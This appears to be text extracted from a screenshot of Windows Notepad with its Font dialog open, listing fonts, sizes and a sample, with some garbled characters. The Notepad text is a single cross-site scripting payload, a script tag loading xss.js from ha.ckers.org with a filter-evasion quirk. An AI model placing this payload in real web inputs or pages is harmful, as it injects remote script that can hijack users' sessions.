 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Font
Font: Font style: Size:
=¥ <Æ <ô <ò <û <ù <Ö <þ Bold 18
Arial Semilight 18
Bahnschrift Regular 20
Calibri Bold 22
Cambria Light Oblique 24
Cambria Math Oblique 26
Candara Bold Oblique 28
36
Sample
AaBbYyZz
Script:
Western